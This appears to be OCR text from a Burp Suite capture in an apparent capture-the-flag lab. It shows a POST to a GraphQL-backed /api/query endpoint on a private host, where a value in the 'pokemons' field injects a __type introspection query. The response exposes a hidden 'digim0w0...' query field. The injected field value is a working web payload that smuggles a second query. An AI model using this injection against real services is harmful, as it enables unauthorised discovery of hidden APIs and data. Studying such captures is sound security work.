 Request
Pretty Raw Hex \n
1 POST /api/query HTTP/1.1
2 Host: 192.168.0.143:10049
3 Content-Length: 157
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://192.168.0.143:10049
9 Referer: http://192.168.0.143:10049/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
"pokemons":[
"Giratina\") { id } __type(name:\"Query\") { name fields { name type { name
kind } } } _2:pokemon(name: \" "
],
"compares":[
"id",
"type1",
"type2"
]
}
Response
Pretty Raw Hex Render \n
"id":487
},
"_2":null,
"__type":{
"fields":[
{
"name":"hello",
"type":{
"kind":"SCALAR",
"name":"String"
}
},
{
"name":"bye",
"type":{
"kind":"SCALAR",
"name":"String"
}
},
{
"name":"pokemon",
"type":{
"kind":"OBJECT",
"name":"Pokemon"
}
},
{
"name":"digim0w0UwURawrn38408375018458385023841203489738570123",
"type":{
"kind":"OBJECT",
"name":"Digimon0x000141a0"
}
}
],
"name":"Query"
}
}
}
9